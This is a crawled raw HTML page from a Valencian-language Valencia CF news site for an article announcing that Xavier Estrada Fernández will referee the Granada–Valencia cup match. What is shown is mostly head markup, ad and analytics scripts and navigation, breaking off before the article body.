

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/
body_size: 11643
content:
 
<!doctype html>
<html lang="ca">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>Estrada Fernández arbitrarà el Granada-València - Blanquinegres.com</title>
    <link rel="alternate" type="application/rss+xml" title="Blanquinegres.com RSS Feed" href="https://www.blanquinegres.com/feed/"> 
    <!-- respond.js (add media query support for IE) -->
    <!--[if lt IE 9]>
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/respond.js"></script>
    <![endif]-->
    <!-- html5.js (HTML5 Shiv for IE) -->
    <!--[if lt IE 9]> 
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!-- wp_header -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estrada Fernández arbitrarà el Granada-València - Blanquinegres.com" />
	<meta property="og:description" content="El partit de tornada d&#8217;Octaus de Copa del Rei, on el València visita Los Cármenes, l&#8217;estadi del Granada, serà dirigit per un col·legiat del Comité d&#8217;Àrbitres de Catalunya, Xavier Estrada Fernández. Els antecedents del club blanquinegre amb aquest àrbitre no són mals. Amb un total de 20 partits xiulats al València al llarg de la seua [&hellip;]" />
	<meta property="og:url" content="https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/" />
	<meta property="og:site_name" content="Blanquinegres.com" />
	<meta property="article:published_time" content="2016-01-14T03:00:17+00:00" />
	<meta property="article:modified_time" content="2016-01-18T21:58:55+00:00" />
	<meta property="og:image" content="https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="291" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cristian Año" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#article","isPartOf":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/"},"author":{"name":"Cristian Año","@id":"https://www.blanquinegres.com/#/schema/person/e5982cde20edb7ebc21f826738588ae5"},"headline":"Estrada Fernández arbitrarà el Granada-València","datePublished":"2016-01-14T03:00:17+00:00","dateModified":"2016-01-18T21:58:55+00:00","mainEntityOfPage":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/"},"wordCount":253,"commentCount":0,"image":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#primaryimage"},"thumbnailUrl":"https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg","articleSection":["+","PRIMER EQUIP"],"inLanguage":"ca"},{"@type":"WebPage","@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/","url":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/","name":"Estrada Fernández arbitrarà el Granada-València - Blanquinegres.com","isPartOf":{"@id":"https://www.blanquinegres.com/#website"},"primaryImageOfPage":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#primaryimage"},"image":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#primaryimage"},"thumbnailUrl":"https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg","datePublished":"2016-01-14T03:00:17+00:00","dateModified":"2016-01-18T21:58:55+00:00","author":{"@id":"https://www.blanquinegres.com/#/schema/person/e5982cde20edb7ebc21f826738588ae5"},"breadcrumb":{"@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#primaryimage","url":"https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg","contentUrl":"https://www.blanquinegres.com/wp-content/uploads/2016/01/estradafernandez.jpg","width":630,"height":291},{"@type":"BreadcrumbList","@id":"https://www.blanquinegres.com/estrada-fernandez-arbitrara-el-granada-valencia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blanquinegres.com/"},{"@type":"ListItem","position":2,"name":"Estrada Fernández arbitrarà el Granada-València"}]},{"@type":"WebSite","@id":"https://www.blanquinegres.com/#website","url":"https://www.blanquinegres.com/","name":"Blanquinegres.com","description":"La millor informació del ValènciaCF en valencià","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blanquinegres.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Person","@id":"https://www.blanquinegres.com/#/schema/person/e5982cde20edb7ebc21f826738588ae5","name":"Cristian Año","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.blanquinegres.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a157e9b25ff3287de815db2d311a2e991dad25c80cda87ca31863f69cf7fb2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a157e9b25ff3287de815db2d311a2e991dad25c80cda87ca31863f69cf7fb2b?s=96&d=mm&r=g","caption":"Cristian Año"},"url":"https://www.blanquinegres.com/author/cristianmachi/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Festrada-fernandez-arbitrara-el-granada-valencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blanquinegres.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanquinegres.com%2Festrada-fernandez-arbitrara-el-granada-valencia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.blanquinegres.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blanquinegres.com/wp-json/wp/v2/posts/15164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blanquinegres.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.blanquinegres.com/?p=15164' />
   
    <link rel="shortcut icon" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon.ico">
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/favicon-16x16.png">
    <link rel="manifest" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/images/manifest.json">
    <meta name="msapplication-TileColor" content="#000000">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css">   
    <link rel="stylesheet" href="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/icofont/icofont.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com"> 
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;1,400;1,600&display=swap" rel="stylesheet">
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery-3.5.1.min.js"></script>
    <script  src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js"></script>  
    <script src="https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js"></script> 
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> 
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660"  crossorigin="anonymous"></script>  
     
    <script>
      window.googletag = window.googletag || {cmd: []};
      googletag.cmd.push(function() {
        googletag.defineSlot('/30029749/cb_val_blanquinegres.com', [300, 250], 'div-gpt-ad-1643209395092-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script> 
      
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-P9WB25YZKQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-P9WB25YZKQ');
    </script>
    <style>
          :root { 
            --corporativo1: #ff650c;
            --corporativo1alt: #ed8040;
            --corporativo2: #000000;
            --corporativo2alt: #464646;
            --blanco: #FFFFFF;
            --blancoalt: #F7F7F7;
            --negro: #000000;
            --negroalt: #737373;
            --gris: #c1c1c1;
            --grisalt: #787875;
            --grisclaro: #959595;
            --grisclaroalt: #ECF0EF;
            --font-size: 16px;
            --font-title: 'Source Sans Pro';
            --font-body: 'Source Sans Pro';
          } 
    </style> 
    <meta name="theme-color" content="#000000" /> 
  <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head> 
  <body>    
    <div id="page"   > 
      <header class="absolute pb0 pt0" >
        <div class="headerdivborder">
          <div class="container"  > 
          <div class="col third nm">
            <a href="javascript:void(0)"  onclick="switchSidemenu();"  class="trigger_menu" ><i class="icofont-navigation-menu"></i></a> 
          </div>
          <div class="col third nm textcenter logocol">
            <a href="/" id="logo">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres.com | Notícies Valencia CF"> 
            </a>             
          </div>
          <div class="col third nm textright mt10 tablethide" id="social_header">
            <a href="https://www.facebook.com/Blanquinegrescom"  target="_blank" class="btn circle lightgray small border"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            <a href="https://twitter.com/blanquinegres"  target="_blank" class="btn circle lightgray small border"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            <a href="https://www.instagram.com/blanquinegres/"  target="_blank" class="btn circle lightgray small border"><i class="icofont-instagram"></i></a> 
          </div>   
          <div class="col third nm pchide textright mt15">
            <a href="javascript:void(0)" style="min-width: auto;"  onclick="switchSearch();" class="btn white  nomargin"><i class="icofont-search-1"></i></a>
            <a href="javascript:void(0)" id="smartphonedark" style="min-width: auto;"  onclick="darkMode();" class="btn white  nomargin"><i class="icofont-moon"></i></a>
          </div>
        </div> 
        </div>
        <div class="headerdivborder tablethide">
          <div class="container"  > 
            <div class="col three nm tablethide headerdivborderleft"  > 
              <a href="javascript:void(0)"  onclick="switchSearch();" class="btn white nomargin"><i class="icofont-search-1"></i></a>
              &nbsp;
              <div class="switch_dark_mode">
                <span class="dn_icon" style="margin-right: -15px;"> 
                  <i class="icofont-sun"></i>
                </span>
                <label class="switch">
                  <input type="checkbox" onclick="darkMode()"/>
                  <span></span>
                </label>
                <span class="dn_icon"  style="margin-left: -15px;"> 
                  <i class="icofont-moon"></i>
                </span>
              </div>  
            </div>
            <div class="col ten nm"> 
             <nav id="navigation" class=" textcenter mt3 " >
             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt" class="menu"><li id="menu-item-83136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li id="menu-item-83137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li id="menu-item-83386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li id="menu-item-83387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li id="menu-item-83385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
            </nav> 
           </div>  
           <div class="col three nm pt10 textright tablethide headerdivborderright" style="    min-height: 60px;">
              <a href="https://wa.me/34644060888" class="btn whatsapp" style="     padding: 8px;    margin: 3px 0;">&nbsp;&nbsp;<i class="icofont-whatsapp"></i>&nbsp;&nbsp; WhatsApp&nbsp;&nbsp;</a>
            </div> 
          </div> 
        </div>
        <div id="menu_actualitat" class="tablethide" style="display: none;">
          <div class="container">
            <div class="col three nm">
              <div class="menu-submenu-actualitat-container"><ul id="menu-submenu-actualitat" class="menu"><li id="menu-item-83857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83857"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/" data-cat="2">PRIMER EQUIP</a></li>
<li id="menu-item-83858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83858"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/declaracions/" data-cat="5">DECLARACIONS</a></li>
<li id="menu-item-83859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83859"><a href="https://www.blanquinegres.com/category/actualitat/primer-equip/croniques/" data-cat="11">CRÒNIQUES</a></li>
<li id="menu-item-83860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83860"><a href="https://www.blanquinegres.com/category/actualitat/fitxatges/" data-cat="3">FITXATGES</a></li>
</ul></div>  
            </div>
            <div class="col twelve np nm colorwhite" id="ajax_submenu">
              <div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/getafe-valencia-televisio-i-possible-onze-dels-dos-equips/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2026/01/webllegadamadrid00658_forCrop-300x211.jpg" alt="Getafe - València: Televisió i possible onze dels dos equips"></a><h6><a href="https://www.blanquinegres.com/getafe-valencia-televisio-i-possible-onze-dels-dos-equips/">Getafe - València: Televisió i possible onze dels dos equips</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/la-convocatoria-del-valencia-per-a-enfrontar-se-al-getafe-5/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2026/01/valencia-cf-ave-300x213.jpg" alt="La convocatòria del València per a enfrontar-se al Getafe"></a><h6><a href="https://www.blanquinegres.com/la-convocatoria-del-valencia-per-a-enfrontar-se-al-getafe-5/">La convocatòria del València per a enfrontar-se al Getafe</a></h6></div><div class="col third nm"><a class="image_link" href="https://www.blanquinegres.com/aixi-esta-la-denuncia-per-possible-alineacio-indebuda-de-sadiq/"><img  src="https://www.blanquinegres.com/wp-content/uploads/2026/01/SADIQ-1-300x193.jpg" alt="Així està la denúncia per possible alineació indebuda de Sadiq"></a><h6><a href="https://www.blanquinegres.com/aixi-esta-la-denuncia-per-possible-alineacio-indebuda-de-sadiq/">Així està la denúncia per possible alineació indebuda de Sadiq</a></h6></div>            </div>
            <div class="clear"></div>
          </div>
          <script>
            $('#menu-item-83136').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideDown(100);
            });

            $('#menu_actualitat').mouseleave(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            $('#navigation .menu-item:not(#menu-item-83136)').mouseover(function() {
              $( "#menu_actualitat" ).toggleClass('opened').slideUp(100);
            }); 

            //OPTIMIZAR EN VECTOR
            var actual_submenu = 0;
            $('#menu_actualitat ul li a').hover(function() {
              var id_ajax = parseInt($(this).attr('data-cat').split(/[-]+/).pop());  
              if(actual_submenu!=id_ajax){ 
                $('#ajax_submenu').html('<p class="textcenter h5">Carregant...</p>');
                actual_submenu = id_ajax; 
                var data = {
                    action: 'loadsubmenuposts',
                    cat: id_ajax
                };   
                jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response) {
                  $('#ajax_submenu').slideToggle(100); 
                  setTimeout(() => $('#ajax_submenu').html(response), 250); 
                  setTimeout(() => $('#ajax_submenu').slideToggle(100), 400); 
                }); 
              }
            }); 

          </script>
        </div>
        <div id="sidemenu">
          <a href="/" id="logoside">
            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="">
          </a>
